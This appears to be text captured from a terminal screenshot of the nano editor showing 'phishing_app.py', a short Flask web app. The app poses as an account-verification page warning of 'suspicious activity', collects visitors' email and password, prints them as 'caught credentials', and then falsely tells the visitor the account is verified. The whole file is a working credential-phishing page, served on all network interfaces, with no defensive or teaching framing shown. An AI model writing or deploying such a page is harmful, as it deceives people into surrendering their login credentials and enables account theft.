 File Actions Edit View Help
GNU nano 8.4 phishing_app.py
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route('/')
def index():
    return render_template_string("""
    <h2>Your Account Needs Verification!</h2>
    <p>We detected suspicious activity. Please log in to verify your account.</p>
    <form action="/submit" method="POST">
        Email: <input name="email" type="email"><br>
        Password: <input name="password" type="password"><br>
        <input type="submit" value="Verify Now">
    </form>
    """)
@app.route('/submit', methods=['POST'])
def submit():
    email = request.form.get('email')
    password = request.form.get('password')
    print(f"[!] Caught credentials → Email: {email} | Password: {password}")
    return "<h3>Thank you! Your account is verified.</h3>"
if __name__ == '__main__':
    app.run(host='0.0.0.0', port=8080)
[ Wrote 25 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was